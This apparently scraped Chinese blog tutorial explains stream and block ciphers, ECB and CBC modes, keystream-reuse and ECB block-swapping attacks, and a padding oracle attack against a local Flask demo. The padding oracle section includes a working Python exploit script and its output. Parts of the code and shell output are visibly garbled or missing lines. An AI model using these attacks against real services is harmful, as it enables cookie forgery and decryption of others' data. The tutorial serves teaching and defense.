2020/03/04 08:52

# 对称加密

• 流加密（Stream Ciphers）：逐字节加密数据
• 块加密（Block Ciphers）：逐块加密数据

## 流加密

0 xor 0 = 0
0 xor 1 = 1
1 xor 0 = 1
1 xor 1 = 0


## 块加密

• 'AAAAAAA' + '\x01'
• 'AAAAAA' + '\x02\x02'
• ...
• 'AA' + '\x06' * 6
• 'A' + '\x07' * 7
• '\x08' * 8

### 加密模式

#### ECB

ECB全称为Electronic CodeBook，是块加密中比较简单的加密模式。在ECB模式中，每一块明文数据都被独立地进行加密来生成加密块。这意味着如果你发现两个加密块有相同的内容，那么就可以确定这两个加密块的原文也是相同的。#### CBC

CBC全称为Cipher-Block Chaining，算是最常见的块加密模式了。在CBC模式中，每个明文块都会在加密前被使用前一个明文块的秘文进行异或；解密过程则正好相反。其中第一个明文块会被使用IV即初始化向量进行异或。# 常见攻击

## 流加密重用攻击

E(A) = A xor C
E(B) = B xor C


E(A) xor E(B) = (A xor C) xor (B xor C) = A xor B xor C xor C = A xor B


A = E(A) xor E(B) xor B


$cat 1.txt hello$ cat 2.txt
world

$openssl rc4 -nosalt -in 1.txt > 1.enc$ openssl rc4 -nosalt -in 2.txt > 2.enc


#!/usr/bin/env python3

with open(file, 'rb') as f:
return data

def xor(lhs, rhs):
return bytes(a ^ b for a, b in zip(lhs, rhs))

print('E(A) =', A_enc)
print('E(B) =', B_enc)
print('B =', B)
print('A =', xor(xor(B, B_enc), A_enc))


$python3 stream.py loaded 6 bytes from ./1.enc loaded 6 bytes from ./2.txt loaded 6 bytes from ./2.enc E(A) = b'\xa1\xb1\x1b\xa7\x97' E(B) = b'\xbe\xbb~\x1b\xac\x97' B = b'world\n' A = b'hello\n'  在密钥未知的情况下，依然成功还原了1.txt的明文内容。防御这种攻击的方法就是尽可能不要重用流加密的密钥，常见的实现是在加密前将密钥与随机数nonce进行运算。 ## ECB块重排攻击 前文说过，在块加密中ECB模式中每个块都是独立加密的。因此攻击者可以在未知密钥的情况下，对密文中的块进行重新排列，组合成合法的可解密的新密文。 考虑这么一种场景，某CMS的cookie格式为DES-ECB加密后的数据，而明文格式如下： admin=0;username=pan  由于DES使用的块大小是8字节，因此上述明文可以切分成三个块，其中@为填充符号： admin=0; username =pan@@@@  假设我们可以控制自己的用户名（在注册时），那么有什么办法可以在不知道密钥的情况下将自己提取为管理员呢（即admin=1）？首先将用户名设置为pan@@@@admin=1;，此时明文块的内容如下： admin=0; username =pan@@@@ admin=1;  我们所需要做的，就是在加密完成后，将服务器返回的cookie使用最后一个块替换第一个块，这样一来就获得了一个具有管理员权限的合法cookie了。 完整例子就不整了，这里只证明一下这种方式的可行性，首先使用DES-ECB加密明文： $ cat admin.txt
$openssl des-ecb -nosalt -in admin.txt > admin.enc$ xxd admin.enc
00000000: 0293 07cd 88f3 026e c61e 1284 1a6e 6853  .......n.....nhS
00000010: e0b2 7169 3ee4 0b9a                      ..qi>...


$xxd admin1.enc 00000000: c61e 1284 1a6e 6853 0293 07cd 88f3 026e .....nhS.......n 00000010: e0b2 7169 3ee4 0b9a ..qi>...$ openssl des-ecb -nosalt -d -in admin1.enc


### 最后一字节• 将C1前15字节随机设置，第16字节设置为'\x00'
• 将修改后的密文块发送给服务器解密

P2 = I2 xor C1


1. 返回填充不合法。此时P2未知。
2. 返回填充合法。此时P2肯定为0x01，因为只有这样才能出现合法的填充。

P2 = I2 xor C1
I2 = P2 xor C1 = 0x01 xor 0x26 = 0x27


P2 = 0x27 xor C1


### 下一个字节

• 将C1前14字节设置为随机值
• C1设置为0x00
• C1设置为能令P2 = 0x02的值
P2 = I2 xor C1
C1 = P2 xor I2 = 0x02 xor 0x27 = 0x25


P2 = I2 xor C1 = 0x02
I2 = P2 xor C1 = 0x02 xor 0x68 = 0x6A


### 示例

#!/usr/bin/env python3
import binascii
import string
import random

from Crypto.Cipher import AES

db = {}
BSIZE = 16
secret = b'\x26' * BSIZE

def get_iv():
return b'\x00' * BSIZE

def decrypt(data):
data = data.encode()
data = binascii.unhexlify(data)
iv = data[:BSIZE]
engine = AES.new(key=secret, mode=AES.MODE_CBC, iv=iv)
data = data[BSIZE:]
data = engine.decrypt(data)
return data.decode()

def encrypt(data):
data = data.encode()
iv = get_iv()
engine = AES.new(key=secret, mode=AES.MODE_CBC, iv=iv)

@app.route('/dec/<data>')
def dec(data):
# print('dec:', data)
try:
key = decrypt(data)
except Exception as e:
return 'Error: ' + str(e)
if key not in db:
return 'Error: invalid key'
return db[key]

@app.route('/enc/<key>')
def enc(key):
db[key] = 'valid'
return encrypt(key)

app.run(debug=False)


$curl http://localhost:5000/enc/See_you_in_Red_Square_at_4_pm 00000000000000000000000000000000c8ab1c881b40d54d81d1efab429ad239dac1d6573e7c26d533ffc3cbc23a8455$ curl http://localhost:5000/dec/00000000000000000000000000000000c8ab1c881b40d54d81d1efab429ad239dac1d6573e7c26d533ffc3cbc23a8455
valid

$curl http://localhost:5000/dec/00000000000000000000000000000000c8ab1c881b40d54d81d1efab429ad239dac1d6573e7c26d533ffc3cbc23a8466 Error: Padding is incorrect.  作为攻击者，我们拿到的只有加密后的信息，目的就是要将其解密，查看明文内容： 00000000000000000000000000000000c8ab1c881b40d54d81d1efab429ad239dac1d6573e7c26d533ffc3cbc23a8455  方便起见，我们假设已知服务器使用的是AES-128-CBC加密算法，且IV组合在密文头部。其实不知道也没关系，只不过需要多试几次罢了。根据前面介绍的原理，我们先将密文分割成128/8=16字节的3个块： block = '00000000000000000000000000000000' block = 'c8ab1c881b40d54d81d1efab429ad239' block = 'dac1d6573e7c26d533ffc3cbc23a8455'  经测试，当服务器遇到填充错误会返回Error: Padding is incorrect.或者Error: PKCS#7 padding is incorrect.，那么这就可以作为我们Padding Oracle攻击的依据。 首先将block最后一字节从0x00开始到0xff不断变异尝试，发现当值为0x3b时候出现了非Padding错误，此时： I2 = _C1 ^ _P2 = 0x3b ^ 0x01 = 0x3a  则明文最后一字节为： P2 = I2 xor C1 = 0x3a ^ 0x39 = 0x03  依此类推，不断从后往前猜解每个字节的值。一个简单的自动化脚本如下： #!/usr/bin/env python3 import time import requests import binascii url = 'http://localhost:5000/dec/' data = '00000000000000000000000000000000c8ab1c881b40d54d81d1efab429ad239dac1d6573e7c26d533ffc3cbc23a8455' BSIZE = 16 def test(data): r = requests.get(url + data) return r.text b = binascii.unhexlify(data) nblocks = int(len(b) / BSIZE) blocks = [] print('nblocks:', nblocks) for i in range(nblocks): blk = b[i*BSIZE: (i+1)*BSIZE] print(f'block[{i}] =', binascii.hexlify(blk)) blocks.append(blk) print('iv:', b[:BSIZE]) blockID = -1 prevID = blockID - 1 print(f'decrypting block[{blockID}], prev =', binascii.hexlify(blocks[prevID])) plaintext = bytearray(16) inter = bytearray(16) for byteIdx in range(BSIZE-1, -1, -1): prevBlock = bytearray(blocks[prevID]) print(f'mutating block[{prevID}][{byteIdx}]') origin = prevBlock[byteIdx] padValue = BSIZE - byteIdx # 将byteIdx之前的值可以任意随机设置 for i in range(byteIdx): prevBlock[i] = 0x11 # 将byteIdx之后的值设置为令其明文为padValue的值 for i in range(byteIdx + 1, BSIZE): prevBlock[i] = inter[i] ^ padValue print('begin:', prevBlock.hex()) found = False for val in range(0x100): prevBlock[byteIdx] = val _blocks = blocks.copy() _blocks[prevID] = bytes(prevBlock) payload = b''.join(_blocks) payload = binascii.hexlify(payload).decode() resp = test(payload) # print(f'testing', binascii.hexlify(prevBlock), '->', resp, end='\r') if 'incorrect' in resp: continue i2 = padValue ^ val p2 = origin ^ i2 inter[byteIdx] = i2 plaintext[byteIdx] = p2 print(f'found c={val}, i={padValue}^{val}={i2}, o={origin}, p={p2}') found = True break if not found: print('Error: no valid value found') break print('plaintext =', plaintext)  运算结果为： $ python3 padding_oracle_exp.py
nblocks: 3
block = b'00000000000000000000000000000000'
block = b'dac1d6573e7c26d533ffc3cbc23a8455'
iv: b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
mutating block[-2]
begin: 11111111111111111111111111111139
found c=59, i=1^59=58, o=57, p=3
mutating block[-2]
begin: 1111111111111111111111111111d238
found c=211, i=2^211=209, o=210, p=3
mutating block[-2]
found c=154, i=3^154=153, o=154, p=3
mutating block[-2]
begin: 111111111111111111111111429dd53e
found c=43, i=4^43=47, o=66, p=109
mutating block[-2]
begin: 1111111111111111111111ab2a9cd43f
found c=222, i=5^222=219, o=171, p=112
mutating block[-2]
begin: 11111111111111111111efdd299fd73c
found c=182, i=6^182=176, o=239, p=95
mutating block[-2]
begin: 111111111111111111d1b7dc289ed63d
found c=226, i=7^226=229, o=209, p=52
mutating block[-2]
begin: 111111111111111181edb8d32791d932
found c=214, i=8^214=222, o=129, p=95
mutating block[-2]
begin: 111111111111114dd7ecb9d22690d833
found c=48, i=9^48=57, o=77, p=116
mutating block[-2]
found c=190, i=10^190=180, o=213, p=97
mutating block[-2]
begin: 111111111140bf32d5eebbd02492da31
found c=20, i=11^20=31, o=64, p=95
mutating block[-2]
begin: 111111111b13b835d2e9bcd72395dd36
found c=114, i=12^114=126, o=27, p=101
mutating block[-2]
begin: 111111887312b934d3e8bdd62294dc37
found c=247, i=13^247=250, o=136, p=114
mutating block[-2]
begin: 11111cf47011ba37d0ebbed52197df34
found c=115, i=14^115=125, o=28, p=97
mutating block[-2]
begin: 11ab72f57110bb36d1eabfd42096de35
found c=209, i=15^209=222, o=171, p=117
mutating block[-2]
begin: c8ce6dea6e0fa429cef5a0cb3f89c12a
found c=169, i=16^169=185, o=200, p=113
plaintext = bytearray(b'quare_at_4_pm\x03\x03\x03')
`

# 参考链接

0
0 收藏

### 作者的其它热门文章0 评论
0 收藏
0